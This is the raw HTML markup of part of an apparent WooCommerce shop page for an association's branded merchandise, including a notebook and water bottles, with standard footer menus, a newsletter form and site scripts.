	<a href="https://somaticsexeducators.com/product/spiral-notebook-ruled-line/" ><img fetchpriority="high" decoding="async" width="300" height="300" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/12823933796941304343_2048.jpeg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/12823933796941304343_2048.jpeg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/12823933796941304343_2048.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/12823933796941304343_2048.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/12823933796941304343_2048.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/12823933796941304343_2048.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/12823933796941304343_2048.jpeg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/12823933796941304343_2048.jpeg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/12823933796941304343_2048.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/12823933796941304343_2048.jpeg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/12823933796941304343_2048.jpeg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/12823933796941304343_2048.jpeg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>
<div class="jet-woo-product-categories">
	<ul><li><a href="https://somaticsexeducators.com/product-category/apparel/" rel="tag">Apparel</a></li></ul>
</div><h5 class="jet-woo-product-title" ><a href="https://somaticsexeducators.com/product/spiral-notebook-ruled-line/" >Spiral Notebook &#8211; Ruled Line</a></h5>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.42</bdi></span></span>
</div>
<div class="jet-woo-product-button">
	<a href="https://somaticsexeducators.com/product/spiral-notebook-ruled-line/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6392" data-product_sku="" aria-label="Select options for &ldquo;Spiral Notebook - Ruled Line&rdquo;" rel="nofollow"><span class="button-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6392" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="6381">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-product-thumbnail">
	
	<a href="https://somaticsexeducators.com/product/stainless-steel-water-bottle-3/" ><img decoding="async" width="300" height="300" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/15314079853530741681_2048.jpeg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/15314079853530741681_2048.jpeg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/15314079853530741681_2048.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/15314079853530741681_2048.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/15314079853530741681_2048.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/15314079853530741681_2048.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/15314079853530741681_2048.jpeg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/15314079853530741681_2048.jpeg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/15314079853530741681_2048.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/15314079853530741681_2048.jpeg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/15314079853530741681_2048.jpeg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/15314079853530741681_2048.jpeg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>
<div class="jet-woo-product-categories">
	<ul><li><a href="https://somaticsexeducators.com/product-category/apparel/" rel="tag">Apparel</a></li></ul>
</div><h5 class="jet-woo-product-title" ><a href="https://somaticsexeducators.com/product/stainless-steel-water-bottle-3/" >Stainless Steel Water Bottle</a></h5>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.55</bdi></span></span>
</div>
<div class="jet-woo-product-button">
	<a href="https://somaticsexeducators.com/product/stainless-steel-water-bottle-3/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6381" data-product_sku="" aria-label="Select options for &ldquo;Stainless Steel Water Bottle&rdquo;" rel="nofollow"><span class="button-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6381" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="6310">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-product-thumbnail">
	
	<a href="https://somaticsexeducators.com/product/stainless-steel-water-bottle-2/" ><img decoding="async" width="300" height="300" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/2543636074518729791_2048.jpeg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/2543636074518729791_2048.jpeg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/2543636074518729791_2048.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/2543636074518729791_2048.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/2543636074518729791_2048.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/2543636074518729791_2048.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/2543636074518729791_2048.jpeg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/2543636074518729791_2048.jpeg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/2543636074518729791_2048.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/2543636074518729791_2048.jpeg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/2543636074518729791_2048.jpeg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2024/07/2543636074518729791_2048.jpeg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>
<div class="jet-woo-product-categories">
	<ul><li><a href="https://somaticsexeducators.com/product-category/apparel/" rel="tag">Apparel</a></li></ul>
</div><h5 class="jet-woo-product-title" ><a href="https://somaticsexeducators.com/product/stainless-steel-water-bottle-2/" >Stainless Steel Water Bottle</a></h5>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.55</bdi></span></span>
</div>
<div class="jet-woo-product-button">
	<a href="https://somaticsexeducators.com/product/stainless-steel-water-bottle-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6310" data-product_sku="" aria-label="Select options for &ldquo;Stainless Steel Water Bottle&rdquo;" rel="nofollow"><span class="button-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6310" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	</div>	</div>

	</div></div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div><footer id="jet-theme-core-footer" class="jet-theme-core-location jet-theme-core-location--footer-location"><div class="jet-theme-core-location__inner">		<div data-elementor-type="jet_footer" data-elementor-id="1857" class="elementor elementor-1857">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-21496f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21496f8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2eaa7d6" data-id="2eaa7d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-20c216d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20c216d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-58e73de" data-id="58e73de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3648495 elementor-widget elementor-widget-jet-logo" data-id="3648495" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://somaticsexeducators.com/" class="jet-logo__link"><img src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/07/SSEA-Favicon-Red.png?fit=256%2C256&#038;ssl=1" class="jet-logo__img" alt="SSEA" width="256" height="256"></a></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0dd9112" data-id="0dd9112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91132bf elementor-widget elementor-widget-heading" data-id="91132bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Association</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0641cd1 elementor-widget elementor-widget-jet-custom-menu" data-id="0641cd1" data-element_type="widget" data-widget_type="jet-custom-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-footer-column-1-container"><div class="jet-custom-nav jet-custom-nav--dropdown-right-side jet-custom-nav--animation-fade"><div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-custom-nav__item jet-custom-nav__item-5339"><a href="https://somaticsexeducators.com/product-category/apparel/" class="jet-custom-nav__item-link"><i class='jet-menu-icon fa fa-tshirt'></i><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Apparel</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-custom-nav__item jet-custom-nav__item-3056"><a href="/events-list/" class="jet-custom-nav__item-link"><i class='jet-menu-icon fa fa-calendar'></i><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Events</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-601"><a href="https://somaticsexeducators.com/members/" class="jet-custom-nav__item-link"><i class='jet-menu-icon fa fa-users'></i><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Practitioners</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-602"><a href="https://somaticsexeducators.com/professional-ethics/" class="jet-custom-nav__item-link"><i class='jet-menu-icon fa fa-atom'></i><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Professional Ethics</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-custom-nav__item jet-custom-nav__item-3055"><a href="/webinars/" class="jet-custom-nav__item-link"><i class='jet-menu-icon fa fa-video'></i><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Webinars</span></span></a></div>
</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-42cb80e" data-id="42cb80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3efbfcc elementor-widget elementor-widget-heading" data-id="3efbfcc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Members</p>		</div>
				</div>
				<div class="elementor-element elementor-element-bc2522d elementor-widget elementor-widget-jet-custom-menu" data-id="bc2522d" data-element_type="widget" data-widget_type="jet-custom-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-footer-column-2-container"><div class="jet-custom-nav jet-custom-nav--dropdown-right-side jet-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-3052"><a href="https://somaticsexeducators.com/contact-us/" class="jet-custom-nav__item-link"><i class='jet-menu-icon fa fa-envelope'></i><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Contact Us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-3051"><a href="https://somaticsexeducators.com/my-account/" class="jet-custom-nav__item-link"><i class='jet-menu-icon fa fa-user-circle'></i><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">My account</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-3053"><a href="https://somaticsexeducators.com/practitioner-registration/" class="jet-custom-nav__item-link"><i class='jet-menu-icon fa fa-check-circle'></i><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Practitioner Registration</span></span></a></div>
</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0ce6808" data-id="0ce6808" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec06282 elementor-widget elementor-widget-heading" data-id="ec06282" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Newsletter</p>		</div>
				</div>
				<div class="elementor-element elementor-element-a9fcd22 elementor-widget elementor-widget-jet-popup-mailchimp" data-id="a9fcd22" data-element_type="widget" data-widget_type="jet-popup-mailchimp.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-popup-mailchimp jet-popup-addons"><div class="jet-popup-mailchimp" data-settings="{&quot;redirect&quot;:false,&quot;redirect_url&quot;:&quot;#&quot;,&quot;target_list_id&quot;:&quot;78f6f06e9f&quot;,&quot;close_popup_when_success&quot;:false}">
			<form method="POST" action="#" class="jet-popup-mailchimp__form">
				<div class="jet-popup-mailchimp__inner">
					<div class="jet-popup-mailchimp__field-container" data-column="100" data-column-tablet="" data-column-mobile=""><input id="jet-popup-mailchimp-mail-a9fcd22" class="jet-popup-mailchimp__field jet-popup-mailchimp__input jet-popup-mailchimp__mail-field" type="email" name="email" placeholder="Email" data-instance-data="[]">
					</div>

					<div class="jet-popup-mailchimp__field-container" data-column="100" data-column-tablet="" data-column-mobile=""><input id="jet-popup-mailchimp-a9fcd22-field-9e3f2df" class="jet-popup-mailchimp__field jet-popup-mailchimp__input" type="text" name="fname" placeholder="First Name"></div>					<div class="jet-popup-mailchimp__field-container jet-popup-mailchimp__submit-container">
						<a class="jet-popup-mailchimp__submit elementor-button elementor-size-md" href="#"><span class="jet-popup-mailchimp__submit-text">Subscribe</span></a>					</div>
				</div>
				<div class="jet-popup-mailchimp__message"><div class="jet-popup-mailchimp__message-inner"><span></span></div></div>
			</form>
		</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d9ab7e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9ab7e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-49fa76b" data-id="49fa76b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44ab170 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44ab170" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4987c27" data-id="4987c27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2480f1 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b2480f1" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">© Copyright 2024 SSEA | All Rights Reserved.</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></footer></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.3.1. -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f150ad126f5744aff523b0463/2b6e4d51bb6f94548df347f6a.js");</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
